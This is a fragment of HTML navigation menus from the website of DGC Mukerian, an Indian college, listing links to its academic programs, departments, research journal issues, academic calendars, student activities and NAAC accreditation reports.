	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6460"><a href="https://dgcmukerian1.org/downloads/">Downloads</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-container " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Re-accredited by NAAC</div><div class="kingster-top-bar-right kingster-item-pdlr"><ul id="kingster-top-bar-menu" class="sf-menu kingster-top-bar-menu kingster-top-bar-right-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384 kingster-normal-menu"><a href="https://dgcmukerian1.org/covid-19-awareness-campaign/">Covid-19 Awareness Campaign</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391 kingster-normal-menu"><a href="https://dgcmukerian1.org/college-tour/">College Tour</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17908 kingster-normal-menu"><a href="https://visionjournal.in">DGC Journal</a></li>
</ul><div class="kingster-top-bar-right-text">|| ਸੁਭ ਕਰਮਨ ਤੇ ਕਬਹੂੰ ਨ ਟਰੋਂ ॥</div><a class="kingster-top-bar-right-button" href="https://dgcmukerian1.org/media-centre/" target="_blank"  >Media Centre</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://dgcmukerian1.org/" ><img src="https://dgcmukerian1.org/wp-content/uploads/2020/10/DGC-Mukerian-Logo2.jpg" alt="" width="487" height="95" title="DGC-Mukerian-Logo2" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5271 kingster-normal-menu"><a href="https://dgcmukerian1.org/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5227 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">About Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314" data-size="60"><a href="https://dgcmukerian1.org/about-us/">About the college</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396" data-size="60"><a href="https://dgcmukerian1.org/management/">Management</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402" data-size="60"><a href="https://dgcmukerian1.org/about-us/vision-mission/">Vision &#038; Mission</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11552" data-size="60"><a href="https://dgcmukerian1.org/code-of-conduct/">Code of Conduct</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420" data-size="60"><a href="https://dgcmukerian1.org/message-from-principal/">Message from Principal</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6421 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Academics</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6422" data-size="40"><a href="https://dgcmukerian1.org/prospectus/">Prospectus</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092" data-size="60"><a href="https://dgcmukerian1.org/annual-report/">Annual Report</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11319" data-size="60"><a href="https://dgcmukerian1.org/clubs-and-committees/">Clubs and Committees</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15251" data-size="60"><a href="https://dgcmukerian1.org/time-table/">Time Table</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11816" data-size="60"><a href="https://dgcmukerian1.org/strategic-plan-and-deployment/">Strategic Plan and Deployment</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6423" data-size="40"><a href="https://dgcmukerian1.org/page/programs/" class="sf-with-ul-pre">Programs</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7029"><a href="#" class="sf-with-ul-pre">Under Graduate-UG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7046"><a href="https://dgcmukerian1.org/page/course/bachelor-of-arts/">BA</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7047"><a href="https://dgcmukerian1.org/page/course/bachelor-of-business-administration/">BBA</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048"><a href="https://dgcmukerian1.org/page/course/bachelor-of-commerce/">B.Com</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7049"><a href="https://dgcmukerian1.org/page/course/bachelor-of-computer-applications/">BCA</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7050"><a href="https://dgcmukerian1.org/page/course/bachelor-of-science-fashion-designing/">B.Sc Fashion Designing</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7068"><a href="https://dgcmukerian1.org/page/course/b-sc-non-medical/">B.Sc Non Med</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="https://dgcmukerian1.org/page/course/b-sc-medical/">B.Sc Medical</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7070"><a href="https://dgcmukerian1.org/page/course/ba-b-ed-4-years-integrated-course/">BA-B.Ed 4 Year Integrated Course</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7028"><a href="#" class="sf-with-ul-pre">Post Graduate-PG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7030"><a href="https://dgcmukerian1.org/page/course/master-of-arts-hindi/">MA-Hindi</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7031"><a href="https://dgcmukerian1.org/page/course/master-of-arts-punjabi/">MA-Punjabi</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7032"><a href="https://dgcmukerian1.org/page/course/master-of-arts-political-science/">MA-Pol. Science</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7033"><a href="https://dgcmukerian1.org/page/course/master-of-commerce/">M.Com</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://dgcmukerian1.org/page/course/ma-history/">MA History</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7073"><a href="https://dgcmukerian1.org/page/course/ma-music/">MA Music(Vocal)</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7071"><a href="https://dgcmukerian1.org/page/course/pgdca-post-graduate-diploma-in-computer-application/">Post Graduate Diploma in Computer Application(PGDCA)</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://dgcmukerian1.org/add-on-courses/">Add On Courses</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596" data-size="60"><a href="https://dgcmukerian1.org/program-outcomes/">Programme Outcomes (POs) and Course Outcomes (COs)</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424" data-size="60"><a href="#" class="sf-with-ul-pre">Departments</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17442"><a href="https://dgcmukerian1.org/department-of-arts/" class="sf-with-ul-pre">Department of Arts</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6820"><a href="https://dgcmukerian1.org/department-of-english/">Department of English</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6824"><a href="https://dgcmukerian1.org/department-of-punjabi-2/">Department of Punjabi(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6825"><a href="https://dgcmukerian1.org/department-of-hindi/">Department of Hindi(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6821"><a href="https://dgcmukerian1.org/department-of-history/">Department of History(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="https://dgcmukerian1.org/department-of-political-science/">Department of Political Science(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a href="https://dgcmukerian1.org/department-of-music/">Department of Music(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6823"><a href="https://dgcmukerian1.org/department-of-economics/">Department of Economics</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20075"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://dgcmukerian1.org/department-of-fine-arts/">Department of Fine Arts</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://dgcmukerian1.org/physical-education/">Department of Physical Education</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6827"><a href="https://dgcmukerian1.org/department-of-computer-science/">Department of Computer Science</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6829"><a href="https://dgcmukerian1.org/department-of-fashion-designing/">Department of Fashion Designing</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6828"><a href="https://dgcmukerian1.org/department-of-commerce-mgt/">Department of Commerce(UG &#038; PG)</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18036"><a href="https://dgcmukerian1.org/department-of-bachelor-of-business-administration/">Department of Business Administration</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="#" class="sf-with-ul-pre">Department of Sciences</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://dgcmukerian1.org/non-medical/" class="sf-with-ul-pre">Non Medical</a>
			<ul class="sub-menu">
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6831"><a href="https://dgcmukerian1.org/department-of-physics/">Department of Physics</a></li>
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6832"><a href="https://dgcmukerian1.org/department-of-chemistry/">Department of Chemistry</a></li>
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6833"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17456"><a href="https://dgcmukerian1.org/medical/" class="sf-with-ul-pre">Medical</a>
			<ul class="sub-menu">
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://dgcmukerian1.org/zoology/">Department of Zoology</a></li>
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6834"><a href="https://dgcmukerian1.org/botony/">Department of Botany</a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16441"><a href="https://dgcmukerian1.org/activities-of-sciences/">Activities of Sciences</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12143" data-size="60"><a href="https://dgcmukerian1.org/our-toppers/">Results/University Toppers</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6425" data-size="45"><a href="#" class="sf-with-ul-pre">Research</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9921"><a href="#" class="sf-with-ul-pre">Vision:An International Multidisciplinary Journal of Humanities &#038; Management</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15120"><a href="https://dgcmukerian1.org/popup/vision/vision8.pdf">vision 8</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://dgcmukerian1.org/popup/vision/VISION%207.pdf">vision 7</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9924"><a href="https://dgcmukerian1.org/popup/vision/VISION%206.pdf">vision 6</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15258"><a href="https://dgcmukerian1.org/popup/vision/Vision5.pdf">Vision 5</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15257"><a href="https://dgcmukerian1.org/popup/vision/Vision4.pdf">vision 4</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14870"><a href="https://dgcmukerian1.org/popup/vision/vision3.pdf">vision 3</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14869"><a href="https://dgcmukerian1.org/popup/vision/vision2.pdf">vision 2</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15256"><a href="https://dgcmukerian1.org/popup/vision/Vision1.pdf">vision 1</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922"><a href="https://dgcmukerian1.org/project/">Project</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12233"><a href="http://Research%20Publications/Awards" class="sf-with-ul-pre">Research Publications/Awards of Faculty</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12226"><a href="https://dgcmukerian1.org/books-chapters-edited/">Edited/Chapters in Books</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://dgcmukerian1.org/research-paper-of-faculty/">Research Papers of Faculty</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17701"><a href="https://dgcmukerian1.org/faculty-orientation-refresher-course-and-other-programmes-as-per-ugc-aicte/">Faculty Orientation/Refresher course and other programmes as per UGC/AICTE</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a href="https://www.visionjournal.in/">Direct to DGC JOURNAL</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426" data-size="24"><a href="#" class="sf-with-ul-pre">Academic Calendar</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18675"><a href="https://dgcmukerian1.org/popup/academic-calendar/24-25.pdf">Academic Calender 24-25</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15862"><a href="https://dgcmukerian1.org/popup/academic-calendar/23-24.pdf">Academic Calendar 23-24</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15861"><a href="https://dgcmukerian1.org/popup/academic-calendar/22-23.jpg">Academic Calendar 22-23</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://dgcmukerian1.org/popup/academic-calendar/21-22.jpg">Academic Calendar 21-22</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11600"><a href="https://dgcmukerian1.org/popup/academic-calendar/20-21.jpg">Academic Calendar 20-21</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7059"><a href="https://dgcmukerian1.org/popup/academic-calendar/19-20.pdf">Academic Calendar 19-20</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6613"><a href="https://dgcmukerian1.org/popup/academic-calendar/18-19.pdf">Academic Calendar 18-19</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6612"><a href="https://dgcmukerian1.org/popup/academic-calendar/17-18.pdf">Academic Calendar 17-18</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="https://dgcmukerian1.org/popup/academic-calendar/16-17.pdf">Academic Calendar 16-17</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6610"><a href="https://dgcmukerian1.org/popup/academic-calendar/15-16.pdf">Academic Calendar 15-16</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755" data-size="60"><a href="https://dgcmukerian1.org/examination-and-evaluation-process/">Examination and Evaluation Process</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6429 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Student Support</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11253" data-size="60"><a href="https://dgcmukerian1.org/society-outreach-program/" class="sf-with-ul-pre">Society Outreach Program</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6431"><a href="https://dgcmukerian1.org/ncc-detail/" class="sf-with-ul-pre">NCC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20317"><a href="https://dgcmukerian1.org/ncc-2025-26/">NCC 2025-26</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20008"><a href="https://dgcmukerian1.org/ncc-2024-25/">NCC 2024-25</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18674"><a href="https://dgcmukerian1.org/ncc-2023-24/">NCC 2023-24</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12340"><a href="https://dgcmukerian1.org/ncc-2021-22/">NCC 2021-22</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC 2020-21</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://dgcmukerian1.org/ncc-session-2019-2020/">NCC 2019-20</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://dgcmukerian1.org/ncc-session-2018-2019/">NCC 2018-19</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6650"><a href="https://dgcmukerian1.org/nss/" class="sf-with-ul-pre">NSS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14179"><a href="https://dgcmukerian1.org/nss/">About NSS</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20318"><a href="https://dgcmukerian1.org/nss-2025-26/">NSS 2025-26</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18673"><a href="https://dgcmukerian1.org/nss-2024-25-2/">NSS 2024-25</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147"><a href="https://dgcmukerian1.org/nss-2023-24/">NSS 2023-24</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13923"><a href="https://dgcmukerian1.org/nss-2022-23/">NSS 2022-23</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://dgcmukerian1.org/nss-2021-22">NSS 2021-22</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13921"><a href="https://dgcmukerian1.org/nss-2020-21/">NSS 2020-21</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://dgcmukerian1.org/page/3d-flip-book/nss-2019-2020/">NSS 2019-20</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17508"><a href="https://dgcmukerian1.org/nss-2018-19/">NSS 2018-19</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://dgcmukerian1.org/nss-photo-gallery/">NSS photo gallery</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://dgcmukerian1.org/the-buddy-programme/">Buddy Programme</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17848"><a href="https://dgcmukerian1.org/elcelectoral-literacy-club/">ELC(Electoral Literacy Club)</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6430" data-size="60"><a href="https://dgcmukerian1.org/student-council/">Student Council</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17768" data-size="60"><a href="https://dgcmukerian1.org/star-acheivers/">Star Acheivers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824" data-size="60"><a href="https://dgcmukerian1.org/start-up-unit/">Start Up Unit</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6889" data-size="60"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon Club</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434" data-size="60"><a href="https://dgcmukerian1.org/divyang-committee/">Divyang Facilities</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13445" data-size="60"><a href="https://dgcmukerian1.org/student-services-centre/">Student Services Centre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12447" data-size="60"><a href="https://dgcmukerian1.org/important-links/">Important Educational Links</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6437" data-size="60"><a href="https://dgcmukerian1.org/career-guidance-support/">Career Guidance &#038; Placement Cell</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6438" data-size="60"><a href="https://dgcmukerian1.org/religious-education-cell/">Religious Education Cell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18803" data-size="60"><a href="https://dgcmukerian1.org/parents-teacher-meeting/">Parents Teacher Meeting</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6439" data-size="60"><a href="https://dgcmukerian1.org/alumni/" class="sf-with-ul-pre">Alumni</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17767"><a href="https://dgcmukerian1.org/registration-certificate/">Registration Certificate</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10386"><a href="https://dgcmukerian1.org/alumni/">Alumni Meet</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10387"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/Prestigious-Alumni.pdf">Well Placed Alumni</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6441 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Campus Details</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6440" data-size="60"><a href="https://dgcmukerian1.org/infrastructure-2/">Infrastructure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753" data-size="60"><a href="https://dgcmukerian1.org/library/">Library</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403" data-size="60"><a href="https://dgcmukerian1.org/scholarships-concessions/">Scholarships/Concessions</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904" data-size="60"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6445" data-size="60"><a href="#" class="sf-with-ul-pre">Sports</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://dgcmukerian1.org/sports-in-college/">Achievements in Sports</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8027"><a href="https://dgcmukerian1.org/intermural-competition/">Intermural Competitions</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">NAAC</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821" data-size="60"><a href="https://dgcmukerian1.org/staff-welfare-measures-2/">Staff Welfare Measures</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510" data-size="60"><a href="https://dgcmukerian1.org/page/iqac/">Composition of IQAC</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17148" data-size="60"><a href="https://dgcmukerian1.org/aaa/">AAA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6448" data-size="60"><a href="#" class="sf-with-ul-pre">AQAR</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20283"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202023-24.pdf">AQAR 23-24</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18676"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/AQAR-2022-23.pdf">AQAR 22-23</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://dgcmukerian1.org/popup/iqac/AQAR-2021-22.pdf">AQAR 21-22</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202020-21.pdf">AQAR 20-21</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11374"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20%20(Session%202019-20).pdf">AQAR 19-20</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9542"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%20REPORT2018-19.pdf">AQAR 18-19</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202017-18(ACCURATE).pdf">AQAR 17-18</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202016-17(ACCURATE).pdf">AQAR 16-17</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202015-16%20(ACCURATE).pdf">AQAR 15-16</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411" data-size="60"><a href="https://dgcmukerian1.org/minutes-of-meeting/">Minutes of Meeting</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6529" data-size="60"><a href="https://dgcmukerian1.org/page/best-practices/">Best Practices</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12022" data-size="60"><a href="https://dgcmukerian1.org/institutional-distinctiveness/">Institutional Distinctiveness</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11086" data-size="60"><a href="https://dgcmukerian1.org/activities-of-iqac/">Activities of IQAC</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6451" data-size="60"><a href="#" class="sf-with-ul-pre">Student Satisfaction Survey-SSS</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19330"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/SSS-2023-24.pdf">2023-2024</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16631"><a href="https://dgcmukerian1.org/popup/student-satisfaction-survey/2022-23.pdf">2022-2023</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://dgcmukerian1.org/popup/Student%20Satisfactorily%20Survey%20(2021-2022).pdf">2021-2022</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11508"><a href="https://dgcmukerian1.org/popup/sss/Student_Satisfaction_Survey__2020-2021_.pdf">2020-2021</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://dgcmukerian1.org/popup/sss_2019_2020.pdf">2019-2020</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9688"><a href="https://dgcmukerian1.org/popup/student-survey-converted-1_1_.pdf">2018-2019</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11599" data-size="60"><a href="https://dgcmukerian1.org/atr/">Action Taken Report-ATR</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554" data-size="60"><a href="https://dgcmukerian1.org/page/naac/">SSR</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17927" data-size="60"><a href="#" class="sf-with-ul-pre">DVV</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17928"><a href="https://dgcmukerian1.org/extended-profile-dvv/">Extended Profile DVV</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17929"><a href="https://dgcmukerian1.org/metric-level-dvv/">Metric Level DVV</a></li>
	</ul>
</li>
